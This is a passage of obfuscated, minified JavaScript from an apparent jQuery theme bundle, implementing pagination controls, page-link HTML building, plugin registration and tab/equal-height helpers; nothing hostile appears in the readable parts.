_0x161eea=_0x9608de,_0x1c164a=$(_0x55643c['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x161eea(0xaf3,'\x41\x29\x58\x57')](_0x161eea(0x345,'\x44\x33\x57\x2a'))[_0x161eea(0x1057,'\x41\x75\x64\x44')](),_0x1b89fd=parseInt(_0x1c164a);_0xa39402[_0x161eea(0xa9c,'\x54\x4d\x56\x42')](_0x1b89fd);});var _0x2610c3=this[_0x9608de(0x50d,'\x37\x33\x6e\x49')][_0x9608de(0x311,'\x58\x33\x73\x38')](_0x43ab37['\x61\x69\x55\x55\x6b']);this[_0x9608de(0x50d,'\x37\x33\x6e\x49')]['\x6f\x6e'](_0x43ab37[_0x9608de(0xc5c,'\x72\x49\x63\x50')],function(){var _0x13d5ca=_0x9608de,_0x2838f5=_0x2610c3[_0x13d5ca(0xf96,'\x56\x4d\x43\x25')](),_0x74535a=_0xba5f0f[_0x13d5ca(0xb98,'\x52\x7a\x70\x49')](parseInt,_0x2838f5);_0xa39402['\x5f\x67\x6f\x74\x6f\x48\x72\x65\x66'](_0x74535a);});}}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0xe23,'\x32\x70\x24\x5a')],'\x76\x61\x6c\x75\x65':function(_0x15e3f9,_0x31f01e){var _0x33ffbb=_0x3fc7f6;_0x15e3f9&&_0x15e3f9>0x0&&_0x43ab37[_0x33ffbb(0x1158,'\x61\x25\x64\x54')](_0x15e3f9,this['\x63\x75\x72\x72\x65\x6e\x74'])&&_0x43ab37[_0x33ffbb(0x1b4,'\x59\x73\x21\x72')](_0x15e3f9,this[_0x33ffbb(0xb8e,'\x6c\x4b\x21\x49')])&&(this[_0x33ffbb(0x18a,'\x67\x63\x64\x6d')]=_0x15e3f9,this[_0x33ffbb(0x4cc,'\x41\x29\x58\x57')](),_0x31f01e&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x33ffbb(0x9f5,'\x58\x33\x73\x38')](_0x43ab37[_0x33ffbb(0x8ab,'\x55\x4e\x68\x26')],_0x15e3f9));}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x1bd,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x1f9c0d=_0x3fc7f6;this[_0x1f9c0d(0x73a,'\x40\x36\x75\x59')](_0x43ab37['\x47\x67\x79\x69\x41'](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1));}},{'\x6b\x65\x79':'\x6e\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x473a7d=_0x3fc7f6;this[_0x473a7d(0x467,'\x55\x4e\x68\x26')](_0x43ab37[_0x473a7d(0xbaa,'\x44\x33\x57\x2a')](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1));}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x8e1,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x5f0a7c=_0x3fc7f6;this[_0x5f0a7c(0xdc9,'\x32\x70\x24\x5a')](0x1);}},{'\x6b\x65\x79':_0x3fc7f6(0xb9f,'\x41\x75\x64\x44'),'\x76\x61\x6c\x75\x65':function(){var _0x3ab492=_0x3fc7f6;this[_0x3ab492(0x467,'\x55\x4e\x68\x26')](this[_0x3ab492(0x295,'\x30\x30\x78\x56')]);}},{'\x6b\x65\x79':'\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x61\x67\x65','\x76\x61\x6c\x75\x65':function(){var _0x43f411=_0x3fc7f6;return this[_0x43f411(0xc03,'\x21\x7a\x73\x5a')];}},{'\x6b\x65\x79':_0x3fc7f6(0x1015,'\x5d\x42\x72\x6c'),'\x76\x61\x6c\x75\x65':function(_0x42009e){var _0x23eaaf=_0x3fc7f6;if(_0x42009e&&_0x43ab37['\x4b\x79\x4b\x6a\x48'](this['\x63\x75\x72\x72\x65\x6e\x74'],_0x42009e)){var _0x3cdca3=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x23eaaf(0xfec,'\x54\x62\x34\x58')][_0x43ab37[_0x23eaaf(0x362,'\x31\x37\x38\x65')](_0x42009e,0x1)];_0x3cdca3&&(window[_0x23eaaf(0x26f,'\x24\x65\x4a\x73')][_0x23eaaf(0xa42,'\x58\x33\x73\x38')]=_0x3cdca3);}}},{'\x6b\x65\x79':_0x43ab37['\x74\x47\x73\x71\x4a'],'\x76\x61\x6c\x75\x65':function(){var _0x3819cf=_0x3fc7f6;this[_0x3819cf(0xe73,'\x41\x75\x64\x44')]?(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3819cf(0xc5f,'\x32\x7a\x72\x6d')](_0x3819cf(0xffd,'\x75\x5d\x7a\x4b'))[_0x3819cf(0xee5,'\x6c\x4b\x21\x49')](_0x43ab37['\x68\x57\x75\x50\x49'],_0x43ab37['\x58\x65\x48\x4c\x75'](this[_0x3819cf(0xc8b,'\x71\x4d\x71\x4c')],0x1)),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3819cf(0x451,'\x66\x4d\x72\x38')](_0x43ab37[_0x3819cf(0x1176,'\x75\x5d\x7a\x4b')])['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x43ab37[_0x3819cf(0xc16,'\x74\x77\x5b\x61')],_0x43ab37[_0x3819cf(0xb18,'\x66\x4d\x72\x38')](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1)),this[_0x3819cf(0xc4e,'\x31\x59\x5e\x78')][_0x3819cf(0x5d2,'\x71\x48\x40\x77')](_0x3819cf(0x22b,'\x38\x44\x35\x31'))[_0x3819cf(0x9dd,'\x66\x4d\x72\x38')](_0x43ab37[_0x3819cf(0x978,'\x37\x33\x6e\x49')],this[_0x3819cf(0x10e5,'\x55\x4e\x68\x26')]===this[_0x3819cf(0x9fc,'\x32\x70\x24\x5a')])):this[_0x3819cf(0x11ac,'\x66\x72\x6b\x52')][_0x3819cf(0x7f1,'\x79\x35\x31\x5a')](_0x43ab37[_0x3819cf(0x102b,'\x24\x65\x4a\x73')])[_0x3819cf(0x6a3,'\x54\x4d\x56\x42')](this['\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x49\x74\x65\x6d\x73\x48\x54\x4d\x4c']());}},{'\x6b\x65\x79':_0x3fc7f6(0x5b1,'\x31\x37\x38\x65'),'\x76\x61\x6c\x75\x65':function(){var _0x428ae7=_0x3fc7f6,_0xc656a8=this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6c\x61\x6e\x67'],_0x408015=_0x43ab37[_0x428ae7(0x2c7,'\x71\x4d\x71\x4c')](_0x43ab37[_0x428ae7(0x1118,'\x56\x4d\x43\x25')],typeof _0xc656a8)?_0x2dc10e[_0xc656a8]:_0xc656a8,_0x395ec5=_0x43ab37[_0x428ae7(0x29b,'\x31\x37\x38\x65')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x428ae7(0x21c,'\x34\x6c\x47\x6e')])(_0x408015['\x74\x6f\x74\x61\x6c']))[_0x428ae7(0x832,'\x79\x35\x31\x5a')]((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x54\x4d\x4c'])(_0x43ab37[_0x428ae7(0x59c,'\x76\x45\x38\x35')](String,this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x74\x6f\x74\x61\x6c'])),_0x428ae7(0x730,'\x54\x62\x34\x58')),_0x422666=this['\x69\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65']?'':_0x43ab37[_0x428ae7(0x4b5,'\x24\x65\x4a\x73')][_0x428ae7(0x634,'\x58\x33\x73\x38')]((0x0,_0x1a6a6e[_0x428ae7(0x1112,'\x5e\x46\x24\x26')])(_0x408015['\x67\x6f']),_0x43ab37[_0x428ae7(0xc90,'\x31\x37\x38\x65')]);return _0x43ab37[_0x428ae7(0x3d7,'\x55\x6b\x4c\x43')](_0x395ec5,this[_0x428ae7(0x2f1,'\x50\x30\x73\x65')]())+_0x422666;}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x1052,'\x61\x25\x64\x54')],'\x76\x61\x6c\x75\x65':function(){var _0x3e3d01=_0x3fc7f6;return _0x3e3d01(0x10f9,'\x37\x33\x6e\x49')[_0x3e3d01(0xb9e,'\x41\x75\x64\x44')](this[_0x3e3d01(0x11ad,'\x40\x36\x75\x59')](),_0x3e3d01(0x42b,'\x40\x36\x75\x59'));}},{'\x6b\x65\x79':'\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x49\x74\x65\x6d\x73\x48\x54\x4d\x4c','\x76\x61\x6c\x75\x65':function(){var _0x5476c4=_0x3fc7f6,_0x32edfa=this[_0x5476c4(0x38c,'\x5e\x46\x24\x26')],_0x15dc1d=this[_0x5476c4(0x3c3,'\x75\x5d\x7a\x4b')][_0x5476c4(0x438,'\x78\x6f\x23\x5b')]?[]:this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5476c4(0xfe5,'\x4f\x4a\x64\x64')],_0x6afeca=this[_0x5476c4(0x11aa,'\x76\x45\x38\x35')],_0x18ae3d='',_0x22e7a2=_0x5476c4(0x1081,'\x41\x75\x64\x44')[_0x5476c4(0x7d4,'\x38\x30\x5d\x61')](_0x43ab37['\x77\x46\x69\x77\x68'](0x1,_0x32edfa)?_0x43ab37[_0x5476c4(0x11a8,'\x54\x62\x34\x58')]:'',_0x43ab37[_0x5476c4(0xd4c,'\x21\x7a\x73\x5a')])[_0x5476c4(0x2af,'\x5d\x42\x72\x6c')](_0x32edfa>0x1&&_0x15dc1d[0x0]?_0x43ab37[_0x5476c4(0x5ef,'\x44\x33\x57\x2a')][_0x5476c4(0x5b0,'\x78\x6f\x23\x5b')]((0x0,_0x1a6a6e[_0x5476c4(0x714,'\x72\x49\x63\x50')])(_0x15dc1d[0x0]),'\x22'):'',_0x43ab37[_0x5476c4(0xed1,'\x6c\x4b\x21\x49')])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37['\x77\x46\x69\x77\x68'](0x1,_0x32edfa)?_0x5476c4(0xe46,'\x64\x41\x5e\x67'):'',_0x43ab37[_0x5476c4(0x11a9,'\x40\x36\x75\x59')])[_0x5476c4(0x5a8,'\x55\x6b\x4c\x43')](_0x32edfa>0x1&&_0x15dc1d[_0x43ab37[_0x5476c4(0xacf,'\x32\x7a\x72\x6d')](_0x32edfa,0x2)]?_0x43ab37[_0x5476c4(0x243,'\x37\x33\x6e\x49')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x5476c4(0xc07,'\x64\x41\x5e\x67')])(_0x15dc1d[_0x43ab37[_0x5476c4(0xbd6,'\x55\x4e\x68\x26')](_0x32edfa,0x2)]),'\x22'):'',_0x5476c4(0xd9c,'\x64\x41\x5e\x67'))[_0x5476c4(0x8d2,'\x44\x33\x57\x2a')](_0x32edfa,_0x43ab37['\x46\x6c\x69\x4d\x4e'])[_0x5476c4(0x901,'\x5e\x46\x24\x26')](_0x6afeca,_0x43ab37[_0x5476c4(0xaf6,'\x59\x73\x21\x72')]),_0x5a95f9=_0x5476c4(0xf00,'\x64\x41\x5e\x67')[_0x5476c4(0x9c7,'\x37\x33\x6e\x49')](_0x43ab37[_0x5476c4(0x510,'\x56\x4d\x43\x25')](_0x32edfa,_0x6afeca)?_0x43ab37['\x48\x6e\x4c\x4a\x57']:'',_0x43ab37['\x4d\x65\x70\x48\x4f'])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37[_0x5476c4(0x27f,'\x58\x33\x73\x38')](_0x32edfa,_0x6afeca)&&_0x15dc1d[_0x32edfa]?_0x43ab37[_0x5476c4(0x7e7,'\x6c\x4b\x21\x49')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x72\x65\x66'])(_0x15dc1d[_0x32edfa]),'\x22'):'',_0x5476c4(0x1d4,'\x41\x29\x58\x57'))['\x63\x6f\x6e\x63\x61\x74'](_0x32edfa===_0x6afeca?'\x20\x64\x69\x73\x61\x62\x6c\x65\x64':'',_0x43ab37[_0x5476c4(0x1199,'\x37\x33\x6e\x49')])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37[_0x5476c4(0xe64,'\x78\x6f\x23\x5b')](_0x32edfa,_0x6afeca)&&_0x15dc1d[_0x43ab37['\x47\x67\x79\x69\x41'](_0x6afeca,0x1)]?_0x43ab37['\x72\x6e\x58\x48\x43'][_0x5476c4(0xbb7,'\x4f\x4a\x64\x64')]((0x0,_0x1a6a6e[_0x5476c4(0x92b,'\x31\x59\x5e\x78')])(_0x15dc1d[_0x43ab37[_0x5476c4(0xb34,'\x74\x77\x5b\x61')](_0x6afeca,0x1)]),'\x22'):'',_0x43ab37[_0x5476c4(0xb63,'\x44\x33\x57\x2a')]);if(this[_0x5476c4(0x106e,'\x21\x30\x59\x59')])return _0x43ab37[_0x5476c4(0xaa3,'\x41\x75\x64\x44')](_0x43ab37[_0x5476c4(0x116c,'\x72\x49\x63\x50')](_0x22e7a2,this[_0x5476c4(0x911,'\x31\x59\x5e\x78')]()),_0x5a95f9);var _0x151422=this[_0x5476c4(0x4af,'\x64\x41\x5e\x67')]();if(_0x151422===_0x19c6ed)for(var _0x4a1c3a=0x1;_0x43ab37['\x70\x43\x75\x42\x65'](_0x4a1c3a,_0x6afeca);_0x4a1c3a++){var _0x11ee60=_0x15dc1d[_0x43ab37['\x7a\x69\x73\x63\x4b'](_0x4a1c3a,0x1)];_0x18ae3d+=_0x43ab37[_0x5476c4(0x96e,'\x21\x30\x59\x59')][_0x5476c4(0xbd3,'\x32\x68\x34\x68')](_0x32edfa===_0x4a1c3a?_0x43ab37[_0x5476c4(0x355,'\x58\x33\x73\x38')]:'',_0x43ab37['\x68\x59\x43\x58\x61'])[_0x5476c4(0xbb7,'\x4f\x4a\x64\x64')](_0x11ee60?'\x20\x68\x72\x65\x66\x3d\x22'[_0x5476c4(0x2af,'\x5d\x42\x72\x6c')]((0x0,_0x1a6a6e[_0x5476c4(0x447,'\x54\x4d\x56\x42')])(_0x11ee60),'\x22'):'',_0x43ab37['\x55\x56\x56\x4a\x44'])[_0x5476c4(0xf46,'\x50\x30\x73\x65')](_0x4a1c3a,_0x5476c4(0xa61,'\x38\x44\x35\x31'));}else{var _0x1b398f,_0x50aaa7,_0x180fd6='',_0x4828a0='',_0x20feaf='';_0x43ab37[_0x5476c4(0x31f,'\x31\x29\x23\x6c')](_0x151422,_0x101fac)&&_0x151422!==_0x2bf501||(_0x180fd6=_0x43ab37[_0x5476c4(0xbad,'\x50\x30\x73\x65')][_0x5476c4(0x7d4,'\x38\x30\x5d\x61')](_0x15dc1d[0x0]?_0x43ab37[_0x5476c4(0xae4,'\x55\x4e\x68\x26')][_0x5476c4(0xf46,'\x50\x30\x73\x65')]((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x72\x65\x66'])(_0x15dc1d[0x0]),'\x22'):'',_0x43ab37[_0x5476c4(0x72b,'\x32\x70\x24\x5a')])),_0x43ab37[_0x5476c4(0x482,'\x6a\x25\x6c\x51')](_0x151422,_0x101fac)&&_0x151422!==_0x2e0381||(_0x4828a0=_0x5476c4(0x20d,'\x52\x7a\x70\x49')['\x63\x6f\x6e\x63\x61\x74'](_0x15dc1d[_0x43ab37[_0x5476c4(0x623,'\x31\x29\x23\x6c')](_0x6afeca,0x1)]?_0x43ab37[_0x5476c4(0x533,'\x21\x7a\x73\x5a')][_0x5476c4(0x901,'\x5e\x46\x24\x26')]((0x0,_0x1a6a6e[_0x5476c4(0x264,'\x56\x4d\x43\x25')])(_0x15dc1d[_0x43ab37[_0x5476c4(0x516,'\x50\x30\x73\x65')](_0x6afeca,0x1)]),'\x22'):'','\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x6c\x69\x6e\x6b\x22\x3e')[_0x5476c4(0xad7,'\x24\x65\x4a\x73')](_0x6afeca,_0x43ab37['\x4b\x63\x6e\x42\x74'])),_0x43ab37[_0x5476c4(0x11bc,'\x38\x44\x35\x31')](_0x151422,_0x101fac)?(_0x1b398f=_0x32edfa-0x1,_0x50aaa7=_0x43ab37[_0x5476c4(0xfcc,'\x66\x4d\x72\x38')](_0x32edfa,0x2)):_0x151422===_0x2bf501?(_0x1b398f=_0x43ab37[_0x5476c4(0x1fb,'\x38\x44\x35\x31')](_0x6afeca,0x5),_0x50aaa7=_0x6afeca):(_0x1b398f=0x1,_0x50aaa7=0x6);for(var _0x9c681e=_0x1b398f;_0x43ab37['\x54\x67\x51\x66\x64'](_0x9c681e,_0x50aaa7);_0x9c681e++)_0x20feaf+=_0x43ab37[_0x5476c4(0xf03,'\x4f\x4a\x64\x64')][_0x5476c4(0x74c,'\x6c\x4b\x21\x49')](_0x43ab37['\x43\x63\x6c\x52\x59'](_0x9c681e,_0x32edfa)?_0x43ab37[_0x5476c4(0x538,'\x32\x70\x24\x5a')]:'',_0x5476c4(0x87e,'\x64\x41\x5e\x67'))[_0x5476c4(0x5d4,'\x75\x68\x4a\x34')](_0x15dc1d[_0x9c681e-0x1]?_0x43ab37['\x72\x6e\x58\x48\x43']['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x5476c4(0x872,'\x29\x7a\x24\x29')])(_0x15dc1d[_0x9c681e-0x1]),'\x22'):'',_0x5476c4(0x573,'\x24\x65\x4a\x73'))[_0x5476c4(0xc78,'\x31\x59\x5e\x78')](_0x9c681e,_0x43ab37[_0x5476c4(0xdfe,'\x38\x44\x35\x31')]);_0x18ae3d=_0x43ab37[_0x5476c4(0x116c,'\x72\x49\x63\x50')](_0x180fd6+_0x20feaf,_0x4828a0);}return _0x43ab37[_0x5476c4(0xfb2,'\x34\x6c\x47\x6e')](_0x43ab37[_0x5476c4(0xc02,'\x71\x48\x40\x77')](_0x22e7a2,_0x18ae3d),_0x5a95f9);}},{'\x6b\x65\x79':_0x3fc7f6(0x86b,'\x55\x77\x70\x7a'),'\x76\x61\x6c\x75\x65':function(){var _0x3dd9b4=_0x3fc7f6;for(var _0x3fb245='',_0x2409e4=0x1,_0x1b0d50=this[_0x3dd9b4(0xdcc,'\x5e\x46\x24\x26')];_0x2409e4<=_0x1b0d50;_0x2409e4++)_0x3fb245+=_0xba5f0f[_0x3dd9b4(0xe67,'\x61\x25\x64\x54')]['\x63\x6f\x6e\x63\x61\x74'](_0x2409e4,'\x22')[_0x3dd9b4(0x78e,'\x59\x73\x21\x72')](_0xba5f0f['\x61\x4d\x58\x62\x55'](this['\x63\x75\x72\x72\x65\x6e\x74'],_0x2409e4)?_0xba5f0f['\x77\x66\x67\x68\x66']:'','\x3e')[_0x3dd9b4(0xbb5,'\x54\x62\x34\x58')](_0x2409e4,'\x2f')[_0x3dd9b4(0xa99,'\x71\x4d\x71\x4c')](_0x1b0d50,_0x3dd9b4(0x96b,'\x5d\x42\x72\x6c'));return _0xba5f0f['\x76\x59\x52\x75\x50'](_0xba5f0f[_0x3dd9b4(0xeaa,'\x4f\x4a\x64\x64')](_0x3dd9b4(0x932,'\x72\x49\x63\x50'),_0x3fb245),_0xba5f0f[_0x3dd9b4(0x523,'\x55\x77\x70\x7a')]);}},{'\x6b\x65\x79':_0x3fc7f6(0x8df,'\x31\x59\x5e\x78'),'\x76\x61\x6c\x75\x65':function(){var _0x4aebb8=_0x3fc7f6;if(_0x43ab37[_0x4aebb8(0xf48,'\x38\x44\x35\x31')](this['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72'],0x8))return _0x19c6ed;var _0x44af3d=_0x43ab37[_0x4aebb8(0x1040,'\x54\x62\x34\x58')](this[_0x4aebb8(0x9ee,'\x41\x29\x58\x57')],0x5),_0x442df7=_0x43ab37['\x56\x79\x67\x79\x45'](this[_0x4aebb8(0x46d,'\x40\x36\x75\x59')],_0x43ab37[_0x4aebb8(0xb75,'\x52\x7a\x70\x49')](this[_0x4aebb8(0x613,'\x44\x33\x57\x2a')],0x4))||0x5===this[_0x4aebb8(0x95a,'\x37\x33\x6e\x49')]&&_0x43ab37[_0x4aebb8(0x2e5,'\x44\x33\x57\x2a')](0x9,this[_0x4aebb8(0x8b6,'\x38\x44\x35\x31')]);return _0x44af3d&&!_0x442df7?_0x2bf501:_0x43ab37[_0x4aebb8(0xefb,'\x31\x59\x5e\x78')](!_0x44af3d,_0x442df7)?_0x2e0381:_0x44af3d&&_0x442df7?_0x101fac:void 0x0;}}]),_0x53867e;}());function _0x4e3d69(_0x1f3e8e,_0x17a51a){var _0x50ed79=_0x1cb1c1,_0x545758=_0x43ab37[_0x50ed79(0x494,'\x64\x41\x5e\x67')](_0x43ab37['\x46\x4a\x64\x41\x4b'],(0x0,_0x5a1412[_0x50ed79(0xa75,'\x44\x33\x57\x2a')])(_0x1f3e8e))?_0x1f3e8e:_0x17a51a;return this[_0x50ed79(0xd95,'\x61\x25\x64\x54')](function(_0x4bcba6,_0x5f15c7){var _0x39c4c3=_0x50ed79,_0x53b695=(0x0,_0x1a6a6e[_0x39c4c3(0xfb8,'\x54\x4d\x56\x42')])(_0x5f15c7,_0x3682fb,_0x43ab37['\x6d\x4b\x77\x69\x78'],_0x545758);_0x43ab37['\x57\x50\x77\x49\x67'](_0x43ab37[_0x39c4c3(0x998,'\x72\x49\x63\x50')],typeof _0x1f3e8e)||_0x53b695[_0x1f3e8e](_0x545758);});}(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(_0x3682fb,_0x43ab37[_0x1cb1c1(0xe87,'\x32\x7a\x72\x6d')],_0x4c4433),$['\x66\x6e'][_0x1cb1c1(0xa23,'\x71\x48\x40\x77')]=_0x4e3d69,_0x4e3d69[_0x1cb1c1(0x645,'\x75\x5d\x7a\x4b')]=_0x3682fb;var _0x189fb1=_0x3682fb;_0x398946[_0x1cb1c1(0x8fc,'\x66\x72\x6b\x52')]=_0x189fb1;},function(_0x266399,_0xbff2f4){var _0x2d1ccc=_0x19fd73;_0x266399[_0x2d1ccc(0x6cc,'\x58\x33\x73\x38')]=window[_0x2d1ccc(0x73d,'\x32\x7a\x72\x6d')];},function(_0x58d3fd,_0xb4c281,_0x353af7){'use strict';var _0x2666e2=_0x19fd73,_0x4c1da6={'\x62\x51\x76\x58\x5a':_0x2666e2(0x9bf,'\x4f\x4a\x64\x64'),'\x6b\x45\x66\x72\x62':function(_0x1234ed,_0x3f8074){return _0x1234ed(_0x3f8074);},'\x52\x69\x52\x73\x67':_0x2666e2(0x556,'\x71\x48\x40\x77'),'\x78\x4c\x48\x5a\x79':_0x2666e2(0xd71,'\x75\x68\x4a\x34'),'\x66\x53\x70\x75\x72':function(_0x15a5b6,_0x113091){return _0x15a5b6>_0x113091;},'\x76\x72\x6f\x59\x72':'\x2e\x61\x63\x74\x69\x76\x65','\x62\x56\x56\x46\x66':'\x61\x63\x74\x69\x76\x65','\x7a\x63\x62\x57\x4c':_0x2666e2(0x3fa,'\x75\x5d\x7a\x4b'),'\x7a\x69\x6b\x66\x58':_0x2666e2(0x66a,'\x54\x4d\x56\x42'),'\x69\x75\x52\x70\x51':function(_0x1570b7,_0x44cf3f){return _0x1570b7+_0x44cf3f;},'\x49\x71\x4c\x47\x46':_0x2666e2(0xbde,'\x75\x68\x4a\x34'),'\x4f\x64\x4f\x68\x68':_0x2666e2(0xbe2,'\x6c\x4b\x21\x49'),'\x63\x42\x6b\x4f\x6f':_0x2666e2(0x798,'\x76\x45\x38\x35'),'\x45\x6f\x65\x74\x74':'\x66\x61\x73\x74','\x6b\x4f\x48\x64\x4b':_0x2666e2(0x7c0,'\x50\x30\x73\x65'),'\x54\x58\x68\x42\x59':function(_0x4faa16,_0x356730){return _0x4faa16(_0x356730);},'\x68\x66\x63\x78\x41':function(_0x302f72,_0x5533e5){return _0x302f72(_0x5533e5);},'\x73\x51\x4e\x50\x6b':_0x2666e2(0x887,'\x75\x5d\x7a\x4b'),'\x63\x65\x6a\x56\x6a':_0x2666e2(0xb0e,'\x31\x29\x23\x6c'),'\x75\x75\x76\x43\x66':_0x2666e2(0xf56,'\x58\x33\x73\x38'),'\x64\x4d\x70\x4f\x4a':function(_0x19713a,_0x1af195){return _0x19713a(_0x1af195);},'\x69\x78\x49\x78\x71':_0x2666e2(0x8a9,'\x71\x4d\x71\x4c'),'\x47\x4d\x71\x63\x56':function(_0x46e470,_0x1cd963){return _0x46e470(_0x1cd963);},'\x4b\x65\x58\x71\x58':_0x2666e2(0xdbc,'\x71\x48\x40\x77'),'\x6d\x6a\x61\x79\x4a':function(_0x191a33,_0xcbe1f9){return _0x191a33(_0xcbe1f9);},'\x58\x52\x6f\x41\x53':function(_0x3ce650,_0x3badd4){return _0x3ce650(_0x3badd4);},'\x56\x77\x4c\x57\x4a':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x4b\x6c\x70\x5a\x67':function(_0xefb86b,_0x2cfb64){return _0xefb86b(_0x2cfb64);},'\x41\x64\x72\x5a\x51':function(_0x5d9e38,_0x93dc75){return _0x5d9e38(_0x93dc75);},'\x54\x51\x6a\x66\x68':function(_0x2cf6be,_0xfeb62e){return _0x2cf6be(_0xfeb62e);},'\x61\x6c\x47\x58\x77':_0x2666e2(0xf52,'\x6a\x25\x6c\x51'),'\x56\x4b\x6c\x48\x6d':'\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x74\x61\x62\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x20\x2e\x70\x72\x6f\x2d\x70\x72\x6f\x63\x65\x73\x73\x2d\x69\x74\x65\x6d','\x74\x6a\x48\x69\x43':function(_0x413260,_0x308952){return _0x413260(_0x308952);},'\x62\x6d\x59\x43\x69':function(_0x24c460,_0x397c95){return _0x24c460(_0x397c95);},'\x55\x57\x7a\x52\x64':function(_0x149775,_0x378a0b){return _0x149775(_0x378a0b);},'\x68\x4a\x75\x66\x4c':'\x61\x65\x71\x75\x69\x6c\x61\x74\x65','\x44\x49\x5a\x4f\x69':_0x2666e2(0x926,'\x71\x48\x40\x77')};var _0x49069=_0x4c1da6['\x58\x52\x6f\x41\x53'](_0x353af7,0x0);Object[_0x2666e2(0x204,'\x50\x30\x73\x65')](_0xb4c281,_0x4c1da6[_0x2666e2(0x1167,'\x61\x25\x64\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xb4c281[_0x2666e2(0x3ce,'\x79\x35\x31\x5a')]=void 0x0;var _0x42330a=_0x4c1da6[_0x2666e2(0xab2,'\x38\x30\x5d\x61')](_0x49069,_0x4c1da6['\x41\x64\x72\x5a\x51'](_0x353af7,0x1)),_0x344ebe=_0x49069(_0x4c1da6[_0x2666e2(0xb39,'\x66\x72\x6b\x52')](_0x353af7,0x2)),_0x4ba25f=_0x49069(_0x4c1da6[_0x2666e2(0x6e0,'\x38\x44\x35\x31')](_0x353af7,0x3)),_0x49208f=(function(){var _0x50f483=_0x2666e2,_0x1cc297={'\x44\x72\x6a\x64\x7a':_0x4c1da6['\x76\x72\x6f\x59\x72'],'\x70\x71\x6e\x74\x59':_0x50f483(0x5ce,'\x5e\x46\x24\x26'),'\x65\x55\x69\x4e\x62':_0x4c1da6['\x62\x56\x56\x46\x66'],'\x74\x69\x79\x61\x71':_0x4c1da6[_0x50f483(0x1107,'\x5d\x42\x72\x6c')],'\x52\x6f\x69\x75\x6b':_0x4c1da6['\x7a\x69\x6b\x66\x58'],'\x47\x58\x68\x47\x75':function(_0x14ae0,_0x3cf038){var _0xffe3db=_0x50f483;return _0x4c1da6[_0xffe3db(0x969,'\x72\x49\x63\x50')](_0x14ae0,_0x3cf038);},'\x67\x49\x56\x47\x56':_0x4c1da6['\x49\x71\x4c\x47\x46'],'\x42\x77\x41\x48\x72':_0x4c1da6[_0x50f483(0x734,'\x61\x25\x64\x54')],'\x7a\x74\x42\x72\x66':_0x4c1da6[_0x50f483(0xaf8,'\x31\x29\x23\x6c')],'\x69\x4e\x61\x61\x77':_0x4c1da6[_0x50f483(0xed0,'\x29\x7a\x24\x29')],'\x66\x6e\x72\x4a\x57':_0x4c1da6[_0x50f483(0x1022,'\x75\x68\x4a\x34')],'\x48\x48\x56\x50\x7a':function(_0x142350,_0x2ec01b){var _0xe926e6=_0x50f483;return _0x4c1da6[_0xe926e6(0x873,'\x50\x30\x73\x65')](_0x142350,_0x2ec01b);},'\x4e\x4e\x49\x4d\x57':function(_0x262973,_0x45fa8a){var _0x294b83=_0x50f483;return _0x4c1da6[_0x294b83(0x5fd,'\x40\x36\x75\x59')](_0x262973,_0x45fa8a);},'\x6d\x74\x48\x5a\x6a':function(_0x51f875,_0x4b50a8){return _0x51f875>_0x4b50a8;},'\x49\x52\x6e\x6f\x75':function(_0x3a3cdc,_0x345b9c){var _0x477218=_0x50f483;return _0x4c1da6[_0x477218(0x1bc,'\x37\x33\x6e\x49')](_0x3a3cdc,_0x345b9c);},'\x68\x46\x7a\x50\x62':function(_0xa3ae9b,_0x4b8ca2){var _0x52595f=_0x50f483;return _0x4c1da6[_0x52595f(0x4e1,'\x5e\x46\x24\x26')](_0xa3ae9b,_0x4b8ca2);},'\x68\x71\x55\x74\x58':_0x4c1da6[_0x50f483(0xc84,'\x50\x30\x73\x65')],'\x73\x67\x65\x41\x6e':function(_0x34f1ff,_0x487ad5){var _0x4bf775=_0x50f483;return _0x4c1da6[_0x4bf775(0xeea,'\x55\x4e\x68\x26')](_0x34f1ff,_0x487ad5);}};function _0x13eaeb(_0x4fde53){var 